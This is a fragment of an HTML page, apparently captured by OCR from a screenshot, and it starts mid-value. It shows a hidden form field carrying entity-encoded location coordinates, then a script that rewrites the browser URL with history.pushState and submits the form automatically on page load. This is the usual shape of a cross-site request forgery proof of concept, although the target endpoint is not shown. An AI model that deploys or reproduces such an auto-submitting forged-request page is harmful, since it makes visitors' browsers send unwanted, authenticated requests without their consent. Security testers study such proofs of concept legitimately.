
;&quot;&#95;lng&quot;&#58;71&#46;4491&#12
5;&#125;&#44;&quot;latLng&quot;&#58;&#123
;&quot;lat&quot;&#58;51&#46;1694&#44;&quo
t;lng&quot;&#58;71&#46;4491&#125;&#44;&qu
ot;bounds&quot;&#58;&#123;&quot;south&quo
t;&#58;51&#46;1690&#44;&quot;north&quot;&
#58;51&#46;1698&#44;&quot;west&quot;&#58;
71&#46;4487&#44;&quot;east&quot;&#58;71&#
46;4495&#125;&#125;&#93;" />

      <input type="submit" value="Submit 
request" />

    </form>

    <script>

      history.pushState('', '', '/');

      document.forms[0].submit();

    </script>

  </body>
